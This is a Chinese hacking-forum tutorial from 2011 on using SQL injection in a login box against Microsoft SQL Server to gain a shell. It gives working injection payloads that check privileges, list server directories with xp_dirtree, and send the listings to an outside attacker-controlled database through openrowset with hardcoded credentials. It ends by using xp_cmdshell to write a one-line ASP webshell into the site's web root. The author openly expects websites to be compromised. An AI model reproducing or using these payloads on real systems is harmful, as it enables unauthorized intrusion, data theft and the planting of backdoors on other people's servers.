高级SQL注入拿shell
2011-07-06 14:31
BY：niubila

写这篇文章考虑再三,因为这种方法很少人知道,这方面的文章貌似也很难找到,此文一出,想必又有多少网站遭殃.
但为了表示我对论坛的热爱,吐血奉献吧!
服务器只有一个站,又找不到注入点怎么办?
你可以试试在搜索框,登陆,任何框框里放个单引号,看看是否报错
初级部分

加个单引号',后面随便,随便填个密码,点击登陆

典型的SQL注入
判断权限: ' and user>0--

明显的sa权限
获取数据库名字: ' and db_name()>0--


很容易获取到,数据库名,如果不是sa权限 ,比如public权限,我们可以通过差异备份获取shell,但本教程不必了
下面开始高级部分:
就不截图了,就是把下面代码放入登录框执行
一:建表,3个字段
';create table nonamed([name] [nvarchar] (300) not null,[depth] [int] not null,[isfile] [nvarchar] (50) null);--
二,把服务器e盘目录和文件名字全部加入到表中(为什么e盘,因为e盘放的是网站目录,我就不啰嗦了)
';insert nonamed execute master..xp_dirtree 'e:\',1,1--
三,把此表中内容插入到远程计算机的SQL数据库中,(自己的电脑)
必须有外网,
本地的电脑必须有一张和服务器创建相同的表,表名无所谓,此例子为e表
';insert into openrowset('sqloledb', '222.222.222.222';'sa';'123456', 'select * from test.dbo.e') select * from nonamed--
回到本地查询表e

上面的第3个XXX_Site 里面就是放的网站,如何看XXX_Site里的内容,继续循环执行前面二三步就可以了,
再次执行要情空表 delete from nonamed
然后执行
';insert nonamed execute master..xp_dirtree 'e:\XXX_Site\',1,1--
';insert into openrowset('sqloledb', '222.222.222.222';'sa';'123456', 'select * from test.dbo.e_site') select * from nonamed--
e_site表是本地的表
发现wwwroot
好了,写一句话木马吧!
';exec master..xp_cmdshell 'Echo ^<%eval request("a")%>^ >e:\xxx_site\wwwroot\a.asp'
public权限可以通过差异备份写马,上面已经提到了
远程连接即可

